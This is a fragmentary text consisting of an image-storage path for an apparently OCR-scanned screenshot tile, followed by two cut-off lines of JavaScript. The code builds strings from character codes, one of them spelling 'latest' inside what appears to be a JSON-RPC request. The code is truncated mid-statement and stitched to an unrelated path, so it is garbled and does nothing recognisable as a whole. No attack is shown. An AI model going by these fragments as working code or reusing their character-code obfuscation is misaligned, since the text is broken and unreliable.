
u){try{const q=String.fromCharCode(34);const
mCharCode(108,97,116,101,115,116)],id:1})});const